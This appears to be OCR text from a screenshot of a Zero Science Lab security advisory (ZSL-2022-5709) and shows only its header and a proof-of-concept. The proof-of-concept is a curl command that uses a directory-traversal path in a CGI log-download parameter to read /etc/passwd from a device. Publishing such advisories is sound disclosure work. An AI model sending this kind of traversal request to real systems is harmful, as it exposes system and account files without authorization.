
Vulnerability discovered by Gjoko 'Liquid
Worm' Krstic

                            @zeroscience

Advisory ID: ZSL-2022-5709

Advisory URL: https://www.zeroscience.mk/
en/vulnerabilities/ZSL-2022-5709.php

10.05.2022

--

$ curl -s http://10.0.0.3/usr-cgi/logdown
load.cgi?file=../../../../../../../../et
c/passwd
